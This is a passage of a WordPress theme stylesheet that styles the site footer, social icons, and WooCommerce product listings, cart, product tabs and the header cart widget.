	-o-transition: 0s;
	transition: 0s;
}

#footer h3 {
	color: #d1d6d9;
	font-size: 14px;
	line-height: 22px;	
	margin-top: 0px;
	margin-bottom: 18px;	
}
#footer.footer_light h3 {
	color: #494949;
}
#footer.footer_dark h3{
	color: #818f96;
	text-shadow: 0px -1px 0px #111;
}
#footer .column {
	float: left;
	width: 18%;
}
#footer .big_column {
	float: right;
	width: 28%;
}
#footer p {
/*	margin-bottom: 0;*/
}

/* Footer Soc Icons*/
.icon_twitter {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_tweet.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

.icon_facebook {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_facebook.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_pinterest {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_pinterest.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_skype {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_skype.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_google {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_google.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

.icon_linkedin {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_linkedin.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}	

/* Light */

#footer.footer_light .icon_twitter {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_tweet_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_facebook {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_facebook_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_pinterest {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_pinterest_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_skype {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_skype_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_google {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_google_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_linkedin {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_linkedin_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_twitter,#footer.footer_light  .icon_facebook,#footer.footer_light  .icon_pinterest,#footer.footer_light .icon_skype,#footer.footer_light .icon_google,#footer.footer_light .icon_linkedin {
	opacity: 1;
}


/* Footer Soc Icons :: END */


.icon_phone {
	font-size: 13px;
	line-height: 24px;
	background: url('../../images/icon_footer_phone_dark.png') left 4px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}
.icon_mail {
	font-size: 13px;
	line-height: 24px;
	background: url('../../images/icon_footer_mail_dark.png') left 5px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}
.icon_loc {
	font-size: 13px;
	line-height: 24px;
	background: url('../../images/icon_footer_loc_dark.png') left 3px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}

#footer.footer_light  .icon_phone {
	background: url('../../images/icon_footer_phone_dark.png') left 4px no-repeat;
}
#footer.footer_light .icon_mail {
	background: url('../../images/icon_footer_mail_dark.png') left 5px no-repeat;
}
#footer.footer_light .icon_loc {
	background: url('../../images/icon_footer_loc_dark.png') left 3px no-repeat;
}

#footer .columns ul ul.sub-menu {
	margin-top: 3px;
}
	
#footer .columns ul {
	margin: 0px 0 0 0px;
	list-style: none;
	padding: 0;
}
#footer .columns ul li {
	margin-bottom: 4px;
	background: url('../../images/arrow_footer_list.png') -5px 0px no-repeat;
	padding-left: 16px;
}
.margined_left, #footer .columns ul.margined_left {
	margin-left: 18px;
}
#footer a {
	text-decoration: none;
	padding: 0px;
	font-size: 13px;
	line-height: 15px;
	color:#949ea3;

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;			
}
#footer.footer_light a {
	color:#636363;	
}
#footer a:hover {
	color:#07bee5;
}

/* Footer Posts */

#footer .latest_post_sidebar img{
	margin: 2px 14px 22px 0;
	padding: 0;
	border: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	
	width: 62px;
	height: 62px;	
	border-radius: 1px;
}
#footer.footer_light  .latest_post_sidebar img{
	padding: 3px;
	background: #fff;	
}
#footer .latest_post_sidebar img:hover{
	opacity: 0.7;
}
#footer.footer_light .latest_post_sidebar img:hover{
	border: 1px solid #07bee5;
	background: #07bee5;
}

#footer .latest_post_sidebar p {
	font-size: 12px;
	line-height: 14px;
	margin-bottom: 6px;
}

#footer .latest_post_sidebar p.date{
	color: #777;
	font-size: 11px;
}
#footer.footer_light .latest_post_sidebar p.date{
	color: #999;
}

#footer .latest_post_sidebar p.latest_post_sidebar_title{
	padding-top: 1px;
	margin-bottom: 5px;
	line-height: 15px;
	padding-right: 12px;
}

/* Footer Posts :: END */


#powered {
	float: left;
	margin-top: 1px;
	margin-right: 10px;
	color: #748188;
}
#powered a{
}
#footer.footer_light #powered {
	margin-top: 3px;
	font-size: 13px;
}
#footer.footer_light  #powered a{
	font-size: 13px;
}

.footer_btm {
	clear: both;
	overflow: auto;
	padding: 20px 0px 0px;
	background: #121313;
	border-top: 1px solid #2a2a2a;
}
#footer.footer_light .footer_btm {
/*	padding: 25px 0px 23px;*/
}
#footer.footer_light  .footer_btm {
	background: #fff;
	border-top: 1px solid #e9e9e9;
}

#wrapper.full_wrapper .footer_btm {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
}

/* #Footer :: END
================================================== */




/* WooCommerce Styles */

.woocommerce .page-title {
	margin-bottom: 0;
	font-size: 26px;
	line-height: 40px;
}

.woocommerce  .woo_content h2 {
	font-family: inherit;
	font-size: 16px;
	line-height: 23px;
	font-weight: 600;
}
.woocommerce  .woo_content h3, .woocommerce  .woo_content h4 {
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
}

.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
	margin-bottom: 40px!important;
}

.woocommerce ul.products li.product {
	box-sizing: border-box;
	-moz-box-sizing:border-box;
	border-radius: 4px;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	border: 1px solid #f1f1f1;	
}

.woocommerce ul.products li.product:hover {
	box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-o-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	border: 1px solid #f1f1f1;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	width: 23.5%!important;
	margin-right: 2%!important;
	margin-bottom: 1.8em!important;	
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
  width: 48%!important;
}

.woocommerce .col_12 ul.products li.product, .woocommerce-page .col_12 ul.products li.product {
	width: 32%!important;
	margin-right: 2%!important;
	margin-bottom: 1.2em!important;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
	margin-right: 0 !important;
}


.woocommerce .single_product_left {
	width: 40%!important;
	margin-right: 4%!important;
	position:relative;
}
.woocommerce .single_product_right {
	width: 56%!important;
	margin-left: 0!important;
}



.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	border: 14px solid transparent !important;
	margin-bottom: 0!important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
/*	text-align:center;*/
	margin: 0 14px !important;
	padding-top: 12px !important;
	padding-bottom: 0 !important;
	font-family: inherit;
	border-top: 1px dotted #f5f5f5;
}

.add_to_cart_button, .product_type_variable {
	float: right;
	margin: 10px 14px 14px 7px !important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button {
	font-weight: 600 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	font-size: 13px !important;
	border:none !important;
	padding: 6px 11px !important;
	
	background: #07bee5 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	
	color: #fff !important;
	text-shadow: none !important;	
	
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
}

.woocommerce ul.products li.product .price .from, .woocommerce-page ul.products li.product .price .from {
	font-size: 0.5em!important;
}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .product a.button.activated:hover {
	color: #fff !important;
	text-shadow: none !important;	
	background: #444 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;	
	text-shadow: none !important;
}

.woocommerce .button.single_add_to_cart_button {
	padding: 9px 20px !important;
	font-size: 14px !important;
	margin-left: 10px;
	text-transform: uppercase;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	color: #555 !important;
	font-weight: 600 !important;
	font-size: 16px;
	display: inline-block!important;
	margin: 12px 7px 14px 16px !important;	
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .product_list_widget del{
	font-size: 0.77em !important;
	color: rgba(145,145,145,0.5);
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	display: none!important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	height: 10px;
	background-color: #f5f5f5 !important;
	height: 10px;
	background-image: none!important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08) inset;
    border-bottom: 1px solid #FFFFFF;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #07bee5 !important;
	height: 10px;
	border: none!important;
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	background-image: none!important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16) inset!important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    border-bottom: 1px solid #FFFFFF;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px!important;
	border: none!important;
	background-image: none!important;	
	background-color: #FFFFFF!important;
	background-image: linear-gradient(to bottom, #ffffff, #f3f3f3)!important;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f3f3f3))!important;
	background-image: -webkit-linear-gradient(top, #ffffff, #f3f3f3)!important;
	background-image: -moz-linear-gradient(top, #ffffff, #f3f3f3)!important;
	background-image: -o-linear-gradient(top, #ffffff, #f3f3f3)!important;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	-o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	height: 19px!important;
	width: 19px!important;
	transition: box-shadow 300ms ease-in-out;	
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
}

.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: left !important;
	margin-top: 20px;
	font-size: 0.95em!important;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: right !important;
}

.woocommerce select {
	width: auto;
}

.woocommerce ul.products li.product .price ins , .woocommerce-page ul.products li.product .price ins, .product_list_widget ins  {
	color: #e55228;
	text-decoration: none;
}

.product_list_widget .amount {
	font-weight: 600;
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
	min-height: 30px !important;
	min-width: 30px !important;
	line-height: 30px !important;
	font-weight: 600 !important;
	background: #e55228!important;
	background: -webkit-gradient(linear,left top,left bottom,from(#e6613c),to(#d9441a)) !important;
	background: -webkit-linear-gradient(#e6613c,#d9441a)!important;
	background: -moz-linear-gradient(center top,#e6613c 0%,#d9441a 100%)!important;
	background: -moz-gradient(center top,#e6613c 0%,#d9441a 100%)!important;
	text-shadow: 0 -1px 0 #d9441a!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	z-index: 100;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	border: 1px solid #e7e7e7 !important;
	float: left;
	height: 30px;
	padding: 0;
}
/* Hide default arrow of input type hidden */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {
/*	width: 120px!important;*/
	margin-right: 10px!important;
}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {
	position: relative!important;
	float: left!important;
	height: 32px!important;
	width: 32px!important;
	padding: 0;
	
	background: #f4f4f4;
	
	-moz-border-radius: 0 3px 3px 0!important;
	-webkit-border-radius: 0 3px 3px 0!important;
	-khtml-border-radius: 0 3px 3px 0!important;
	border-radius: 0 3px 3px 0!important;

	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	text-shadow: none!important;
	font-family: inherit;
	color: #333;
	border: 1px solid #e7e7e7 !important;
	border-left: 0!important;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
	position: relative!important;
	float: left!important;
	height: 32px!important;
	width: 32px!important;
	padding: 0;
	
	background: #f4f4f4;
	
	-moz-border-radius: 3px 0 0 3px!important;
	-webkit-border-radius: 3px 0 0 3px!important;
	-khtml-border-radius: 3px 0 0 3px!important;
	border-radius: 3px 0 0 3px!important;

	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	text-shadow: none!important;
	font-family: inherit;
	color: #333;
	border: 1px solid #e7e7e7 !important;
	border-right: 0!important;
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover {
	background: #e9e9e9;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: left !important;
	text-align: left !important;
	margin: 0px 0 20px;
}
.shop_table.cart th{
	font-weight: 600 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
}

.shop_table th{
	font-weight: 600 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
}

.shop_table .cart-subtotal th,.shop_table  .shipping th,.shop_table  .total th, .order_details th{
	border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.shop_table.order_details th.product-name, .shop_table.order_details th.product-total{
	border-right: none !important;
}
.shop_table td.product-name {
	border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.shop_table.cart td.product-name {
	border-right: none !important;
}

.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	border-radius: 3px;
}

.single_product_right  .price {
	color: #555 !important;
	font-weight: 600 !important;
	font-size: 21px!important;
}

.woocommerce div.product .price .from {
	font-size: 22px;
	font-weight: normal;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
	padding-top: 10px;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	color: red;
	text-decoration: none;
}
.woocommerce div.product span.price del, .woocommerce div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce #content div.product p.price del, .woocommerce-page div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page #content div.product p.price del {
	font-size: 0.77em !important
}


.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	background: #fff;
	position: relative;	
}

.product_img_wrapper {
	border: 1px solid #f1f1f1;
	padding: 12px;	
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}


.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	margin-bottom: 8px;
}
.woocommerce-review-link {
	font-size: 13px;
}

.single_variation {
	margin-bottom: 1em;
}
.thumbnails .product_img_wrapper {
	padding: 4px;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: auto !important;	
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	float: left !important;
	width: 100% !important;
}

.woocommerce div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce-page #content div.product .product_title {
	font-family: inherit;
	background: url('../../images/header_bgr.png') repeat-x bottom;
	padding-bottom: 16px!important;
	font-size: 30px;
	line-height: 42px;
	margin-bottom:12px;
}

.woocommerce  label, .woocommerce  legend {
	font-weight: 600;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	content: "\53\53\53\53\53" !important;
	color: #eee!important;
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #fff726;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #e9e9e9!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	padding-left: 0px !important;
	margin-bottom: 0px !important;
}
.woocommerce #tab-reviews, .woocommerce #tab-description {
	padding: 20px 24px 12px;
	border: 1px solid #eee;
	border-top: none;
	border-radius: 0 0 4px 4px;
}
.woocommerce #tab-additional_information, .woocommerce #tab-additional_information {
	padding: 20px 24px;
	border: 1px solid #eee;
	border-top: none;
	border-radius: 0 0 4px 4px;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
	margin-bottom: 6px !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	font-size: 13px;
	margin: 2px 0 10px!important;
}

.woocommerce label{
	display: inline;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
	box-shadow: none!important;
	content: ""!important;
	border-width: 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none!important;
	content: ""!important;
	border-width: 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid #e8e8e8!important;
	border-bottom: none!important;
	margin: 0 -8px 0 0 !important;
	box-shadow: none!important;
	background: #fdfdfd url('../../images/grad_menu.png') top left repeat-x !important;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;	
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight: normal !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #444!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border-top: 2px solid #07bee5!important;
	background: #FFFFFF !important;
}

.comment_container {
	border: 1px solid #eee;
	background: #fbfbfb;
	border-radius: 3px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border: none!important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	margin: 22px!important;
	border: none!important;
	width: 40px !important;
	padding: 0 !important;
	position: relative!important;
}

.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	border: 1px solid #eee!important;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
	margin: 6px 0 2px 14px!important;
}

.woocommerce .product_meta {
	font-size: 13px;
	color:#999;
}
.woocommerce .product_meta a{
	color: #07bee5;
}
.woocommerce .product_meta a:hover{
	color: #333;
}


.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
	position:relative;
	margin-left: 0.5em;
	top: 0;
	right: 0;
}



.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
	float: right;
	margin: 0px -2px -3px 10px;
	position: relative!important;
	right: auto!important;
	top: auto!important;
}

table.variations {
	min-width: 50%;
	border: 1px solid #eee!important;
	border-radius: 3px;
	border-collapse: separate;
}
table.variations td{
	background: #fbfbfb;
	padding: 16px !important;
}
table.variations td select, table.variations td input{
	margin-bottom: 6px;
}
table.variations tr:first-child td:first-child{
	border-top-left-radius:5px;
}
table.variations tr:first-child td:last-child{
	border-top-right-radius:5px;
}
table.variations tr:last-child td:first-child{
	border-bottom-left-radius:5px;
}
table.variations tr:last-child td:last-child{
	border-bottom-right-radius:5px;
}

a.reset_variations {
	font-size: 12px;
}
/* Header CART */

.header_container_holder {
	position:relative;
  background :  #FED600;
}

#header .header_cart {
	position:absolute;
	right: -100px;
	top: 0px;
	padding: 0px 18px 0 22px;
	height: 100%;
	border-left: 1px solid #eee;
	background: #fdfdfd;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));	

	-webkit-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-ms-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-o-transition: right 0.4s ease-out, padding 0.4s ease-out;
	transition: right 0.4s ease-out, padding 0.4s ease-out;
	
	display: none;
}

.zero_transitions {
	-webkit-transition: all 0!important;
	-moz-transition: all 0!important;
	-o-transition: all 0!important;
	-ms-transition: all 0!important;
	transition: all 0!important;
}

.boxed_wrapper  #header .header_cart {
	display: none;
	position: relative;
	right: 0;
	float: right;
	height: 72px;
	border-right: 1px solid #eee;
}

#header .header_cart.cart_menu_attached {
	background: none;
	border-left: 1px solid transparent;
	padding-right: 10px;
	border-right: none;
}

#header .header_cart.is_not_empty {
/*	right: 0;*/
	display: block;
}
#header .header_cart.is_empty {
	display: none;
}

.header_cart .cart-icon-wrap {
	-webkit-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-ms-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-o-transition: right 0.4s ease-out, padding 0.4s ease-out;
	transition: right 0.4s ease-out, padding 0.4s ease-out;
	padding-top: 24px;
}

#header.scrolled.no_subheader .header_cart .cart-icon-wrap {
	padding-top: 24px;
}

#header.no_subheader .header_cart .cart-icon-wrap{
	padding-top: 33px;
}

#header.has_subheader .header_cart .cart-icon-wrap{
	padding-top: 24px;
}

.header_cart .cart_contents {
	float: right;
}

.header_cart .cart_widget_holder {
	position:relative;
	clear: both;
	height: 100%;
